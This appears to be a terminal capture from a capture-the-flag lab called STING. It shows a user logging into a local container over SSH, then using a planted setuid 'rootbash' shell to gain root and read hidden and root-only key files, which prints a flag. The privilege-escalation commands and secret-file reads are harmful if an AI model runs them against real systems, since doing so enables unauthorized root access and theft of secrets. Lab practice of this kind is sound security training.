 Session Actions Edit View Help
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$ sshpass -p ssh -o StrictHostKeyChecking=no -p 31337 beekeeper@172.17.0.2
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
BACKUP SERVICE v2.7
Authorized Personnel Only
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 7.2.15+kali-amd64 x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Nov 25 11:48:17 2026 from 172.17.0.1
beekeeper@sting:~$ /tmp/rootbash -p -c 'id; cat /var/log/mysql/.hidden/.system_check; cat /root/.secret/final.key'
uid=1000(beekeeper) gid=1000(beekeeper) euid=0(root) groups=1000(beekeeper)
H0N3YTR4P
beekeeper@sting:~$ exit
logout
Connection to 172.17.0.2 closed.
┌──(chifay㉿kali)-[~/Whoami-Labs/STING]
└─$